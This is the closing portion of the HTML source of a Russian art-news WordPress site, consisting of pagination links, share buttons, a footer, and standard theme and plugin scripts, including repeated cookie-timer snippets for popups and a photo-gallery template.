data-page-num="2899">2&nbsp;899</a><a href="https://artforlife.ru/page/2900"  data-page-num="2900">2&nbsp;900</a><a href="https://artforlife.ru/page/2901"  data-page-num="2901">2&nbsp;901</a><a href="https://artforlife.ru/page/2902"  data-page-num="2902">2&nbsp;902</a><a href="https://artforlife.ru/page/2903"  data-page-num="2903">2&nbsp;903</a><a href="https://artforlife.ru/page/2904"  data-page-num="2904">2&nbsp;904</a><a href="https://artforlife.ru/page/2905"  data-page-num="2905">2&nbsp;905</a><a href="https://artforlife.ru/page/2906"  data-page-num="2906">2&nbsp;906</a><a href="https://artforlife.ru/page/2907"  data-page-num="2907">2&nbsp;907</a><a href="https://artforlife.ru/page/2908"  data-page-num="2908">2&nbsp;908</a><a href="https://artforlife.ru/page/2909"  data-page-num="2909">2&nbsp;909</a><a href="https://artforlife.ru/page/2910"  data-page-num="2910">2&nbsp;910</a><a href="https://artforlife.ru/page/2911"  data-page-num="2911">2&nbsp;911</a><a href="https://artforlife.ru/page/2912"  data-page-num="2912">2&nbsp;912</a><a href="https://artforlife.ru/page/2913"  data-page-num="2913">2&nbsp;913</a><a href="https://artforlife.ru/page/2914"  data-page-num="2914">2&nbsp;914</a><a href="https://artforlife.ru/page/2915"  data-page-num="2915">2&nbsp;915</a><a href="https://artforlife.ru/page/2916"  data-page-num="2916">2&nbsp;916</a><a href="https://artforlife.ru/page/2917"  data-page-num="2917">2&nbsp;917</a><a href="https://artforlife.ru/page/2918"  data-page-num="2918">2&nbsp;918</a><a href="https://artforlife.ru/page/2919"  data-page-num="2919">2&nbsp;919</a><a href="https://artforlife.ru/page/2920"  data-page-num="2920">2&nbsp;920</a><a href="https://artforlife.ru/page/2921"  data-page-num="2921">2&nbsp;921</a><a href="https://artforlife.ru/page/2922"  data-page-num="2922">2&nbsp;922</a><a href="https://artforlife.ru/page/2923"  data-page-num="2923">2&nbsp;923</a><a href="https://artforlife.ru/page/2924"  data-page-num="2924">2&nbsp;924</a><a href="https://artforlife.ru/page/2925"  data-page-num="2925">2&nbsp;925</a><a href="https://artforlife.ru/page/2926"  data-page-num="2926">2&nbsp;926</a><a href="https://artforlife.ru/page/2927"  data-page-num="2927">2&nbsp;927</a><a href="https://artforlife.ru/page/2928"  data-page-num="2928">2&nbsp;928</a><a href="https://artforlife.ru/page/2929"  data-page-num="2929">2&nbsp;929</a><a href="https://artforlife.ru/page/2930"  data-page-num="2930">2&nbsp;930</a><a href="https://artforlife.ru/page/2931"  data-page-num="2931">2&nbsp;931</a><a href="https://artforlife.ru/page/2932"  data-page-num="2932">2&nbsp;932</a><a href="https://artforlife.ru/page/2933"  data-page-num="2933">2&nbsp;933</a><a href="https://artforlife.ru/page/2934"  data-page-num="2934">2&nbsp;934</a><a href="https://artforlife.ru/page/2935"  data-page-num="2935">2&nbsp;935</a><a href="https://artforlife.ru/page/2936"  data-page-num="2936">2&nbsp;936</a><a href="https://artforlife.ru/page/2937"  data-page-num="2937">2&nbsp;937</a><a href="https://artforlife.ru/page/2938"  data-page-num="2938">2&nbsp;938</a><a href="https://artforlife.ru/page/2939"  data-page-num="2939">2&nbsp;939</a><a href="https://artforlife.ru/page/2940"  data-page-num="2940">2&nbsp;940</a><a href="https://artforlife.ru/page/2941"  data-page-num="2941">2&nbsp;941</a><a href="https://artforlife.ru/page/2942"  data-page-num="2942">2&nbsp;942</a><a href="https://artforlife.ru/page/2943"  data-page-num="2943">2&nbsp;943</a><a href="https://artforlife.ru/page/2944"  data-page-num="2944">2&nbsp;944</a><a href="https://artforlife.ru/page/2945"  data-page-num="2945">2&nbsp;945</a><a href="https://artforlife.ru/page/2946"  data-page-num="2946">2&nbsp;946</a><a href="https://artforlife.ru/page/2947"  data-page-num="2947">2&nbsp;947</a><a href="https://artforlife.ru/page/2948"  data-page-num="2948">2&nbsp;948</a><a href="https://artforlife.ru/page/2949"  data-page-num="2949">2&nbsp;949</a><a href="https://artforlife.ru/page/2950"  data-page-num="2950">2&nbsp;950</a><a href="https://artforlife.ru/page/2951"  data-page-num="2951">2&nbsp;951</a><a href="https://artforlife.ru/page/2952"  data-page-num="2952">2&nbsp;952</a></div><a href="https://artforlife.ru/page/2953"  data-page-num="2953">2953</a><a href="https://artforlife.ru/page/1857" class="nav-next" data-page-num="1857"><i class="fa fa-long-arrow-right" aria-hidden="true"></i></a></div></div></div></div></div></div>
<span class="cp-load-after-post"></span>
					
					<div class="single-share-box"><div class="share-link-description">Поделиться этой страницей</div><div class="share-buttons"><a class="facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fartforlife.ru%2F&#038;t=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F" title="Facebook" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Facebook</span></a><a class="twitter" href="https://twitter.com/share?url=https%3A%2F%2Fartforlife.ru%2F&#038;text=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F" title="Twitter" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Twitter</span></a><a class="google" href="https://plus.google.com/share?url=https%3A%2F%2Fartforlife.ru%2F&#038;title=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F" title="Google+" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Google+</span></a><a class="pinterest pinit-marklet" href="//pinterest.com/pin/create/button/" title="Pinterest" target="_blank" data-pin-config="above" data-pin-do="buttonBookmark"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Pinterest</span></a><a class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fartforlife.ru%2F&#038;title=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F&#038;summary=&#038;source=%D0%9D%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8%20%D0%B8%D1%81%D0%BA%D1%83%D1%81%D1%81%D1%82%D0%B2%D0%B0%20%D0%B8%20%D0%B4%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD%D0%B0" title="LinkedIn" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with LinkedIn</span></a><a class="whatsapp" href="whatsapp://send?text=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F%20-%20https%3A%2F%2Fartforlife.ru%2F" title="WhatsApp" target="_blank"rel="nofollow" data-action="share/whatsapp/share"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with WhatsApp</span></a></div></div>
					

				
			
			</div><!-- #content -->

			
		

			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->
	</div><!-- #main -->

	
	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
<!-- !Bottom-bar -->
<div id="bottom-bar" class="full-width-line" role="contentinfo">
	<div class="wf-wrap">
		<div class="wf-container-bottom">
			<div class="wf-table wf-mobile-collapsed">

				
				<div class="wf-td">

					<div class="mini-nav wf-float-right"><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">Useful Links</span></span></div></div>
				</div>

				
			</div>
		</div><!-- .wf-container-bottom -->
	</div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->



	<a href="#" class="scroll-top"><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->
	            <script type="text/javascript" id="modal">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1769475172 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            	            <script type="text/javascript" id="info-bar">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1769475172 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            	            <script type="text/javascript" id="slidein">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}

				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}

				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1769475172 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            <script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/main.min.js?ver=5.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/artforlife.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435, \u0447\u0442\u043e \u0432\u044b \u043d\u0435 \u0440\u043e\u0431\u043e\u0442."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=1509'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/artforlife.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.84'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/legacy.min.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/post-type.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/wp-embed.min.js?ver=4.8.27'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.2'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/ultimate-widgets/assets/js/scripts-min.js?ver=1.0.3'></script>



<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
 
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
 
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>

            </div>
        </div>
    </div>
</div>

</body>
</html>